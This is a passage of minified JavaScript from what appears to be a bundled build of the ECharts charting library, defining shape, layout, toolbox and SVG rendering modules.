i=n("ProS"),r=n("2B6p").updateCenterAndZoom;n("0qV/"),i.registerAction({type:"graphRoam",event:"graphRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var n=r(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},"1Jh7":function(t,e,n){var i=n("y+Vt"),r=n("T6xi"),a=i.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){r.buildPath(t,e,!1)}});t.exports=a},"1LEl":function(t,e,n){var i=n("ProS"),r=n("F9bG"),a=i.extendComponentView({type:"axisPointer",render:function(t,e,n){var i=e.getComponent("tooltip"),a=t.get("triggerOn")||i&&i.get("triggerOn")||"mousemove|click";r.register("axisPointer",n,(function(t,e,n){"none"!==a&&("leave"===t||a.indexOf(t)>=0)&&n({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},remove:function(t,e){r.unregister(e.getZr(),"axisPointer"),a.superApply(this._model,"remove",arguments)},dispose:function(t,e){r.unregister("axisPointer",e),a.superApply(this._model,"dispose",arguments)}});t.exports=a},"1MYJ":function(t,e,n){var i=n("y+Vt"),r=i.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,n=0;n<e.length;n++)t=t||e[n].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),n=0;n<t.length;n++)t[n].path||t[n].createPathProxy(),t[n].path.setScale(e[0],e[1],t[n].segmentIgnoreThreshold)},buildPath:function(t,e){for(var n=e.paths||[],i=0;i<n.length;i++)n[i].buildPath(t,n[i].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),i.prototype.getBoundingRect.call(this)}});t.exports=r},"1NG9":function(t,e,n){var i=n("y+Vt"),r=n("QBsz"),a=n("iXp4"),o=r.min,s=r.max,l=r.scaleAndAdd,u=r.copy,c=[],h=[],d=[];function p(t){return isNaN(t[0])||isNaN(t[1])}function f(t,e,n,i,r,a,o,s,l,u,c){return"none"!==u&&u?g.apply(this,arguments):m.apply(this,arguments)}function g(t,e,n,i,r,a,o,s,l,c,f){for(var g=0,m=n,v=0;v<i;v++){var y=e[m];if(m>=r||m<0)break;if(p(y)){if(f){m+=a;continue}break}if(m===n)t[a>0?"moveTo":"lineTo"](y[0],y[1]);else if(l>0){var x=e[g],_="y"===c?1:0,b=(y[_]-x[_])*l;u(h,x),h[_]=x[_]+b,u(d,y),d[_]=y[_]-b,t.bezierCurveTo(h[0],h[1],d[0],d[1],y[0],y[1])}else t.lineTo(y[0],y[1]);g=m,m+=a}return v}function m(t,e,n,i,a,f,g,m,v,y,x){for(var _=0,b=n,w=0;w<i;w++){var S=e[b];if(b>=a||b<0)break;if(p(S)){if(x){b+=f;continue}break}if(b===n)t[f>0?"moveTo":"lineTo"](S[0],S[1]),u(h,S);else if(v>0){var M=b+f,I=e[M];if(x)for(;I&&p(e[M]);)I=e[M+=f];var T=.5,A=e[_];if(!(I=e[M])||p(I))u(d,S);else{var C,D;if(p(I)&&!x&&(I=S),r.sub(c,I,A),"x"===y||"y"===y){var L="x"===y?0:1;C=Math.abs(S[L]-A[L]),D=Math.abs(S[L]-I[L])}else C=r.dist(S,A),D=r.dist(S,I);l(d,S,c,-v*(1-(T=D/(D+C))))}o(h,h,m),s(h,h,g),o(d,d,m),s(d,d,g),t.bezierCurveTo(h[0],h[1],d[0],d[1],S[0],S[1]),l(h,S,c,v*T)}else t.lineTo(S[0],S[1]);_=b,b+=f}return w}function v(t,e){var n=[1/0,1/0],i=[-1/0,-1/0];if(e)for(var r=0;r<t.length;r++){var a=t[r];a[0]<n[0]&&(n[0]=a[0]),a[1]<n[1]&&(n[1]=a[1]),a[0]>i[0]&&(i[0]=a[0]),a[1]>i[1]&&(i[1]=a[1])}return{min:e?n:i,max:e?i:n}}var y=i.extend({type:"ec-polyline",shape:{points:[],smooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},style:{fill:null,stroke:"#000"},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=0,r=n.length,a=v(n,e.smoothConstraint);if(e.connectNulls){for(;r>0&&p(n[r-1]);r--);for(;i<r&&p(n[i]);i++);}for(;i<r;)i+=f(t,n,i,r,r,1,a.min,a.max,e.smooth,e.smoothMonotone,e.connectNulls)+1}}),x=i.extend({type:"ec-polygon",shape:{points:[],stackedOnPoints:[],smooth:0,stackedOnSmooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=e.stackedOnPoints,r=0,a=n.length,o=e.smoothMonotone,s=v(n,e.smoothConstraint),l=v(i,e.smoothConstraint);if(e.connectNulls){for(;a>0&&p(n[a-1]);a--);for(;r<a&&p(n[r]);r++);}for(;r<a;){var u=f(t,n,r,a,a,1,s.min,s.max,e.smooth,o,e.connectNulls);f(t,i,r+u-1,u,a,-1,l.min,l.max,e.stackedOnSmooth,o,e.connectNulls),r+=u+1,t.closePath()}}});e.Polyline=y,e.Polygon=x},"1RvN":function(t,e){var n=function(){this.head=null,this.tail=null,this._len=0},i=n.prototype;i.insert=function(t){var e=new r(t);return this.insertEntry(e),e},i.insertEntry=function(t){this.head?(this.tail.next=t,t.prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},i.remove=function(t){var e=t.prev,n=t.next;e?e.next=n:this.head=n,n?n.prev=e:this.tail=e,t.next=t.prev=null,this._len--},i.len=function(){return this._len},i.clear=function(){this.head=this.tail=null,this._len=0};var r=function(t){this.value=t},a=function(t){this._list=new n,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null},o=a.prototype;o.put=function(t,e){var n=this._list,i=this._map,a=null;if(null==i[t]){var o=n.len(),s=this._lastRemovedEntry;if(o>=this._maxSize&&o>0){var l=n.head;n.remove(l),delete i[l.key],a=l.value,this._lastRemovedEntry=l}s?s.value=e:s=new r(e),s.key=t,n.insertEntry(s),i[t]=s}return a},o.get=function(t){var e=this._map[t],n=this._list;if(null!=e)return e!==n.tail&&(n.remove(e),n.insertEntry(e)),e.value},o.clear=function(){this._list.clear(),this._map={}},t.exports=a},"1bdT":function(t,e,n){var i=n("3gBT"),r=n("H6uX"),a=n("DN4a"),o=n("vWvF"),s=n("bYtY"),l=function(t){a.call(this,t),r.call(this,t),o.call(this,t),this.id=t.id||i()};l.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var n=this.transform;n||(n=this.transform=[1,0,0,1,0,0]),n[4]+=t,n[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var n=this[t];n||(n=this[t]=[]),n[0]=e[0],n[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(s.isObject(t))for(var n in t)t.hasOwnProperty(n)&&this.attrKV(n,t[n]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),this.clipPath=t,t.__zr=e,t.__clipTarget=this,this.dirty(!1)},removeClipPath:function(){var t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.addAnimator(e[n]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.removeAnimator(e[n]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},s.mixin(l,o),s.mixin(l,a),s.mixin(l,r),t.exports=l},"1tlw":function(t,e,n){var i=n("MBQ8").extend({type:"series.pictorialBar",dependencies:["grid"],defaultOption:{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,hoverAnimation:!1},getInitialData:function(t){return t.stack=null,i.superApply(this,"getInitialData",arguments)}});t.exports=i},"1u/T":function(t,e,n){n("ProS").registerAction({type:"selectDataRange",event:"dataRangeSelected",update:"update"},(function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))}))},"1xaR":function(t,e,n){var i=n("ProS"),r=n("bYtY");n("qgGe"),n("NA0q"),n("RPvy");var a=n("mOdp"),o=n("y3NT"),s=n("0/Rx");i.registerVisual(r.curry(a,"sunburst")),i.registerLayout(r.curry(o,"sunburst")),i.registerProcessor(r.curry(s,"sunburst"))},2548:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("6GrX"),o=n("IUWy"),s=n("IwbS"),l=n("Qxkt"),u=n("gPAo"),c=n("eRkO"),h=i.extendComponentView({type:"toolbox",render:function(t,e,n,i){var h=this.group;if(h.removeAll(),t.get("show")){var d=+t.get("itemSize"),p=t.get("feature")||{},f=this._features||(this._features={}),g=[];r.each(p,(function(t,e){g.push(e)})),new u(this._featureNames||[],g).add(m).update(m).remove(r.curry(m,null)).execute(),this._featureNames=g,c.layout(h,t,n),h.add(c.makeBackground(h.getBoundingRect(),t)),h.eachChild((function(t){var e=t.__title,i=t.hoverStyle;if(i&&e){var r=a.getBoundingRect(e,a.makeFont(i)),o=t.position[0]+h.position[0],s=!1;t.position[1]+h.position[1]+d+r.height>n.getHeight()&&(i.textPosition="top",s=!0);var l=s?-5-r.height:d+8;o+r.width/2>n.getWidth()?(i.textPosition=["100%",l],i.textAlign="right"):o-r.width/2<0&&(i.textPosition=[0,l],i.textAlign="left")}}))}function m(a,u){var c,m=g[a],v=g[u],y=p[m],x=new l(y,t,t.ecModel);if(i&&null!=i.newTitle&&i.featureName===m&&(y.title=i.newTitle),m&&!v){if(function(t){return 0===t.indexOf("my")}(m))c={model:x,onclick:x.option.onclick,featureName:m};else{var _=o.get(m);if(!_)return;c=new _(x,e,n)}f[m]=c}else{if(!(c=f[v]))return;c.model=x,c.ecModel=e,c.api=n}m||!v?x.get("show")&&!c.unusable?(function(i,a,o){var l=i.getModel("iconStyle"),u=i.getModel("emphasis.iconStyle"),c=a.getIcons?a.getIcons():i.get("icon"),p=i.get("title")||{};if("string"==typeof c){var f=c,g=p;p={},(c={})[o]=f,p[o]=g}var m=i.iconPaths={};r.each(c,(function(o,c){var f=s.createIcon(o,{},{x:-d/2,y:-d/2,width:d,height:d});f.setStyle(l.getItemStyle()),f.hoverStyle=u.getItemStyle(),f.setStyle({text:p[c],textAlign:u.get("textAlign"),textBorderRadius:u.get("textBorderRadius"),textPadding:u.get("textPadding"),textFill:null});var g=t.getModel("tooltip");g&&g.get("show")&&f.attr("tooltip",r.extend({content:p[c],formatter:g.get("formatter",!0)||function(){return p[c]},formatterParams:{componentType:"toolbox",name:c,title:p[c],$vars:["name","title"]},position:g.get("position",!0)||"bottom"},g.option)),s.setHoverStyle(f),t.get("showTitle")&&(f.__title=p[c],f.on("mouseover",(function(){var e=u.getItemStyle(),n="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";f.setStyle({textFill:u.get("textFill")||e.fill||e.stroke||"#000",textBackgroundColor:u.get("textBackgroundColor"),textPosition:u.get("textPosition")||n})})).on("mouseout",(function(){f.setStyle({textFill:null,textBackgroundColor:null})}))),f.trigger(i.get("iconStatus."+c)||"normal"),h.add(f),f.on("click",r.bind(a.onclick,a,e,n,c)),m[c]=f}))}(x,c,m),x.setIconStatus=function(t,e){var n=this.option,i=this.iconPaths;n.iconStatus=n.iconStatus||{},n.iconStatus[t]=e,i[t]&&i[t].trigger(e)},c.render&&c.render(x,e,n,i)):c.remove&&c.remove(e,n):c.dispose&&c.dispose(e,n)}},updateView:function(t,e,n,i){r.each(this._features,(function(t){t.updateView&&t.updateView(t.model,e,n,i)}))},remove:function(t,e){r.each(this._features,(function(n){n.remove&&n.remove(t,e)})),this.group.removeAll()},dispose:function(t,e){r.each(this._features,(function(n){n.dispose&&n.dispose(t,e)}))}});t.exports=h},"2B6p":function(t,e){e.updateCenterAndZoom=function(t,e,n){var i=t.getZoom(),r=t.getCenter(),a=e.zoom,o=t.dataToPoint(r);if(null!=e.dx&&null!=e.dy&&(o[0]-=e.dx,o[1]-=e.dy,r=t.pointToData(o),t.setCenter(r)),null!=a){if(n){var s=n.min||0;a=Math.max(Math.min(i*a,n.max||1/0),s)/i}t.scale[0]*=a,t.scale[1]*=a;var l=t.position,u=(e.originY-l[1])*(a-1);l[0]-=(e.originX-l[0])*(a-1),l[1]-=u,t.updateTransform(),r=t.pointToData(o),t.setCenter(r),t.setZoom(a*i)}return{center:t.getCenter(),zoom:t.getZoom()}}},"2DNl":function(t,e,n){var i=n("IMiH"),r=n("loD1"),a=n("59Ip"),o=n("aKvl"),s=n("n1HI"),l=n("hX1E").normalizeRadian,u=n("Sj9i"),c=n("hyiK"),h=i.CMD,d=2*Math.PI,p=[-1,-1,-1],f=[-1,-1];function g(t,e,n,i,r,a,o,s,l,c){if(c>e&&c>i&&c>a&&c>s||c<e&&c<i&&c<a&&c<s)return 0;var h,d=u.cubicRootAt(e,i,a,s,c,p);if(0===d)return 0;for(var g,m,v=0,y=-1,x=0;x<d;x++){var _=p[x],b=0===_||1===_?.5:1;u.cubicAt(t,n,r,o,_)<l||(y<0&&(y=u.cubicExtrema(e,i,a,s,f),f[1]<f[0]&&y>1&&(h=f[0],f[0]=f[1],f[1]=h),g=u.cubicAt(e,i,a,s,f[0]),y>1&&(m=u.cubicAt(e,i,a,s,f[1]))),v+=2===y?_<f[0]?g<e?b:-b:_<f[1]?m<g?b:-b:s<m?b:-b:_<f[0]?g<e?b:-b:s<g?b:-b)}return v}function m(t,e,n,i,r,a,o,s){if(s>e&&s>i&&s>a||s<e&&s<i&&s<a)return 0;var l=u.quadraticRootAt(e,i,a,s,p);if(0===l)return 0;var c=u.quadraticExtremum(e,i,a);if(c>=0&&c<=1){for(var h=0,d=u.quadraticAt(e,i,a,c),f=0;f<l;f++){var g=0===p[f]||1===p[f]?.5:1;u.quadraticAt(t,n,r,p[f])<o||(h+=p[f]<c?d<e?g:-g:a<d?g:-g)}return h}return g=0===p[0]||1===p[0]?.5:1,u.quadraticAt(t,n,r,p[0])<o?0:a<e?g:-g}function v(t,e,n,i,r,a,o,s){if((s-=e)>n||s<-n)return 0;var u=Math.sqrt(n*n-s*s);p[0]=-u,p[1]=u;var c=Math.abs(i-r);if(c<1e-4)return 0;if(c%d<1e-4){i=0,r=d;var h=a?1:-1;return o>=p[0]+t&&o<=p[1]+t?h:0}a?(u=i,i=l(r),r=l(u)):(i=l(i),r=l(r)),i>r&&(r+=d);for(var f=0,g=0;g<2;g++){var m=p[g];if(m+t>o){var v=Math.atan2(s,m);h=a?1:-1,v<0&&(v=d+v),(v>=i&&v<=r||v+d>=i&&v+d<=r)&&(v>Math.PI/2&&v<1.5*Math.PI&&(h=-h),f+=h)}}return f}function y(t,e,n,i,l){for(var u=0,d=0,p=0,f=0,y=0,x=0;x<t.length;){var _=t[x++];switch(_===h.M&&x>1&&(n||(u+=c(d,p,f,y,i,l))),1===x&&(f=d=t[x],y=p=t[x+1]),_){case h.M:d=f=t[x++],p=y=t[x++];break;case h.L:if(n){if(r.containStroke(d,p,t[x],t[x+1],e,i,l))return!0}else u+=c(d,p,t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.C:if(n){if(a.containStroke(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=g(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.Q:if(n){if(o.containStroke(d,p,t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=m(d,p,t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.A:var b=t[x++],w=t[x++],S=t[x++],M=t[x++],I=t[x++],T=t[x++];x+=1;var A=1-t[x++],C=Math.cos(I)*S+b,D=Math.sin(I)*M+w;x>1?u+=c(d,p,C,D,i,l):(f=C,y=D);var L=(i-b)*M/S+b;if(n){if(s.containStroke(b,w,M,I,I+T,A,e,L,l))return!0}else u+=v(b,w,M,I,I+T,A,L,l);d=Math.cos(I+T)*S+b,p=Math.sin(I+T)*M+w;break;case h.R:if(f=d=t[x++],y=p=t[x++],C=f+t[x++],D=y+t[x++],n){if(r.containStroke(f,y,C,y,e,i,l)||r.containStroke(C,y,C,D,e,i,l)||r.containStroke(C,D,f,D,e,i,l)||r.containStroke(f,D,f,y,e,i,l))return!0}else u+=c(C,y,C,D,i,l),u+=c(f,D,f,y,i,l);break;case h.Z:if(n){if(r.containStroke(d,p,f,y,e,i,l))return!0}else u+=c(d,p,f,y,i,l);d=f,p=y}}return n||Math.abs(p-y)<1e-4||(u+=c(d,p,f,y,i,l)||0),0!==u}e.contain=function(t,e,n){return y(t,0,!1,e,n)},e.containStroke=function(t,e,n,i){return y(t,e,!0,n,i)}},"2dDv":function(t,e,n){var i=n("bYtY"),r=n("Fofx"),a=n("+TT/"),o=n("aX7z"),s=n("D1WM"),l=n("IwbS"),u=n("OELB"),c=n("72pK"),h=i.each,d=Math.min,p=Math.max,f=Math.floor,g=Math.ceil,m=u.round,v=Math.PI;function y(t,e,n){this._axesMap=i.createHashMap(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,n)}function x(t,e){return d(p(t,e[0]),e[1])}function _(t,e){var n=e.layoutLength/(e.axisCount-1);return{position:n*t,axisNameAvailableWidth:n,axisLabelShow:!0}}function b(t,e){var n,i,r=e.axisExpandWidth,a=e.axisCollapseWidth,o=e.winInnerIndices,s=a,l=!1;return t<o[0]?(n=t*a,i=a):t<=o[1]?(n=e.axisExpandWindow0Pos+t*r-e.axisExpandWindow[0],s=r,l=!0):(n=e.layoutLength-(e.axisCount-1-t)*a,i=a),{position:n,axisNameAvailableWidth:s,axisLabelShow:l,nameTruncateMaxWidth:i}}y.prototype={type:"parallel",constructor:y,_init:function(t,e,n){var i=t.parallelAxisIndex;h(t.dimensions,(function(t,n){var r=i[n],a=e.getComponent("parallelAxis",r),l=this._axesMap.set(t,new s(t,o.createScaleByModel(a),[0,0],a.get("type"),r));l.onBand="category"===l.type&&a.get("boundaryGap"),l.inverse=a.get("inverse"),a.axis=l,l.model=a,l.coordinateSystem=a.coordinateSystem=this}),this)},update:function(t,e){this._updateAxesFromSeries(this._model,t)},containPoint:function(t){var e=this._makeLayoutInfo(),n=e.axisBase,i=e.layoutBase,r=e.pixelDimIndex,a=t[1-r],o=t[r];return a>=n&&a<=n+e.axisLength&&o>=i&&o<=i+e.layoutLength},getModel:function(){return this._model},_updateAxesFromSeries:function(t,e){e.eachSeries((function(n){if(t.contains(n,e)){var i=n.getData();h(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(i,i.mapDimension(t)),o.niceScaleExtent(e.scale,e.model)}),this)}}),this)},resize:function(t,e){this._rect=a.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},getRect:function(){return this._rect},_makeLayoutInfo:function(){var t,e=this._model,n=this._rect,i=["x","y"],r=["width","height"],a=e.get("layout"),o="horizontal"===a?0:1,s=n[r[o]],l=[0,s],u=this.dimensions.length,c=x(e.get("axisExpandWidth"),l),h=x(e.get("axisExpandCount")||0,[0,u]),d=e.get("axisExpandable")&&u>3&&u>h&&h>1&&c>0&&s>0,p=e.get("axisExpandWindow");p?(t=x(p[1]-p[0],l),p[1]=p[0]+t):(t=x(c*(h-1),l),(p=[c*(e.get("axisExpandCenter")||f(u/2))-t/2])[1]=p[0]+t);var v=(s-t)/(u-h);v<3&&(v=0);var y=[f(m(p[0]/c,1))+1,g(m(p[1]/c,1))-1];return{layout:a,pixelDimIndex:o,layoutBase:n[i[o]],layoutLength:s,axisBase:n[i[1-o]],axisLength:n[r[1-o]],axisExpandable:d,axisExpandWidth:c,axisCollapseWidth:v,axisExpandWindow:p,axisCount:u,winInnerIndices:y,axisExpandWindow0Pos:v/c*p[0]}},_layoutAxes:function(){var t=this._rect,e=this._axesMap,n=this.dimensions,i=this._makeLayoutInfo(),a=i.layout;e.each((function(t){var e=[0,i.axisLength],n=t.inverse?1:0;t.setExtent(e[n],e[1-n])})),h(n,(function(e,n){var o=(i.axisExpandable?b:_)(n,i),s={horizontal:{x:o.position,y:i.axisLength},vertical:{x:0,y:o.position}},l=[s[a].x+t.x,s[a].y+t.y],u={horizontal:v/2,vertical:0}[a],c=r.create();r.rotate(c,c,u),r.translate(c,c,l),this._axesLayout[e]={position:l,rotation:u,transform:c,axisNameAvailableWidth:o.axisNameAvailableWidth,axisLabelShow:o.axisLabelShow,nameTruncateMaxWidth:o.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},getAxis:function(t){return this._axesMap.get(t)},dataToPoint:function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},eachActiveState:function(t,e,n,r){null==n&&(n=0),null==r&&(r=t.count());var a=this._axesMap,o=this.dimensions,s=[],l=[];i.each(o,(function(e){s.push(t.mapDimension(e)),l.push(a.get(e).model)}));for(var u=this.hasAxisBrushed(),c=n;c<r;c++){var h;if(u){h="active";for(var d=t.getValues(s,c),p=0,f=o.length;p<f;p++)if("inactive"===l[p].getActiveState(d[p])){h="inactive";break}}else h="normal";e(h,c)}},hasAxisBrushed:function(){for(var t=this.dimensions,e=this._axesMap,n=!1,i=0,r=t.length;i<r;i++)"normal"!==e.get(t[i]).model.getActiveState()&&(n=!0);return n},axisCoordToPoint:function(t,e){return l.applyTransform([t,0],this._axesLayout[e].transform)},getAxisLayout:function(t){return i.clone(this._axesLayout[t])},getSlidedAxisExpandWindow:function(t){var e=this._makeLayoutInfo(),n=e.pixelDimIndex,i=e.axisExpandWindow.slice(),r=i[1]-i[0],a=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:i};var o,s=t[n]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",u=e.axisCollapseWidth,h=this._model.get("axisExpandSlideTriggerArea"),f=null!=h[0];return u?(f&&u&&s<r*h[0]?(l="jump",o=s-r*h[2]):f&&u&&s>r*(1-h[0])?(l="jump",o=s-r*(1-h[2])):(o=s-r*h[1])>=0&&(o=s-r*(1-h[1]))<=0&&(o=0),(o*=e.axisExpandWidth/u)?c(o,i,a,"all"):l="none"):((i=[p(0,a[1]*s/(r=i[1]-i[0])-r/2)])[1]=d(a[1],i[0]+r),i[0]=i[1]-r),{axisExpandWindow:i,behavior:l}}},t.exports=y},"2fGM":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"polarAxis",axis:null,getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"polar",index:this.option.polarIndex,id:this.option.polarId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o),a("angle",s,l,{startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:!1}}),a("radius",s,l,{splitNumber:5})},"2fw6":function(t,e,n){var i=n("y+Vt").extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,n){n&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}});t.exports=i},"2uGb":function(t,e,n){var i=n("ProS");n("ko1b"),n("s2lz"),n("RBEP");var r=n("kMLO"),a=n("nKiI");i.registerVisual(r),i.registerLayout(a)},"2w7y":function(t,e,n){var i=n("ProS");n("qMZE"),n("g0SD"),i.registerPreprocessor((function(t){t.markPoint=t.markPoint||{}}))},"33Ds":function(t,e,n){var i=n("ProS"),r=n("b9oc"),a=n("Kagy"),o=n("IUWy");function s(t){this.model=t}s.defaultOption={show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:a.toolbox.restore.title},s.prototype.onclick=function(t,e,n){r.clear(t),e.dispatchAction({type:"restore",from:this.uid})},o.register("restore",s),i.registerAction({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")})),t.exports=s},"3C/r":function(t,e){var n=function(t,e){this.image=t,this.repeat=e,this.type="pattern"};n.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")},t.exports=n},"3CBa":function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("SUKs"),o=n("y+Vt"),s=n("Dagg"),l=n("dqUG"),u=n("DBLp"),c=n("sW+o"),h=n("n6Mw"),d=n("vKoX"),p=n("P47w"),f=p.path,g=p.image,m=p.text;function v(t){return parseInt(t,10)}function y(t,e){return e&&t&&e.parentNode!==t}function x(t,e,n){if(y(t,e)&&n){var i=n.nextSibling;i?t.insertBefore(e,i):t.appendChild(e)}}function _(t,e){if(y(t,e)){var n=t.firstChild;n?t.insertBefore(e,n):t.appendChild(e)}}function b(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function w(t){return t.__textSvgEl}function S(t){return t.__svgEl}var M=function(t,e,n,a){this.root=t,this.storage=e,this._opts=n=r.extend({},n||{});var o=i("svg");o.setAttribute("xmlns","http://www.w3.org/2000/svg"),o.setAttribute("version","1.1"),o.setAttribute("baseProfile","full"),o.style.cssText="user-select:none;position:absolute;left:0;top:0;";var s=i("g");o.appendChild(s);var l=i("g");o.appendChild(l),this.gradientManager=new c(a,l),this.clipPathManager=new h(a,l),this.shadowManager=new d(a,l);var u=document.createElement("div");u.style.cssText="overflow:hidden;position:relative",this._svgDom=o,this._svgRoot=l,this._backgroundRoot=s,this._viewport=u,t.appendChild(u),u.appendChild(o),this.resize(n.width,n.height),this._visibleList=[]};M.prototype={constructor:M,getType:function(){return"svg"},getViewportRoot:function(){return this._viewport},getSvgDom:function(){return this._svgDom},getSvgRoot:function(){return this._svgRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},setBackgroundColor:function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=i("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},_paintList:function(t){this.gradientManager.markAllUnused(),this.clipPathManager.markAllUnused(),this.shadowManager.markAllUnused();var e,n,i=this._svgRoot,r=this._visibleList,a=t.length,c=[];for(e=0;e<a;e++){var h=(n=T=t[e])instanceof o?f:n instanceof s?g:n instanceof l?m:f,d=S(T)||w(T);T.invisible||(T.__dirty&&(h&&h.brush(T),this.clipPathManager.update(T),T.style&&(this.gradientManager.update(T.style.fill),this.gradientManager.update(T.style.stroke),this.shadowManager.update(d,T)),T.__dirty=!1),c.push(T))}var p,v=u(r,c);for(e=0;e<v.length;e++)if((I=v[e]).removed)for(var y=0;y<I.count;y++){d=S(T=r[I.indices[y]]);var M=w(T);b(i,d),b(i,M)}for(e=0;e<v.length;e++){var I;if((I=v[e]).added)for(y=0;y<I.count;y++)d=S(T=c[I.indices[y]]),M=w(T),p?x(i,d,p):_(i,d),d?x(i,M,d):p?x(i,M,p):_(i,M),x(i,M,d),p=M||d||p,this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T);else if(!I.removed)for(y=0;y<I.count;y++){var T;d=S(T=c[I.indices[y]]),M=w(T),d=S(T),M=w(T),this.gradientManager.markUsed(T),this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.markUsed(T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T),M&&x(i,M,d),p=d||M||p}}this.gradientManager.removeUnused(),this.clipPathManager.removeUnused(),this.shadowManager.removeUnused(),this._visibleList=c},_getDefs:function(t){var e,n=this._svgDom;return 0===(e=n.getElementsByTagName("defs")).length?t?((e=n.insertBefore(i("defs"),n.firstChild)).contains||(e.contains=function(t){var n=e.children;if(!n)return!1;for(var i=n.length-1;i>=0;--i)if(n[i]===t)return!0;return!1}),e):null:e[0]},resize:function(t,e){var n=this._viewport;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var r=n.style;r.width=t+"px",r.height=e+"px";var 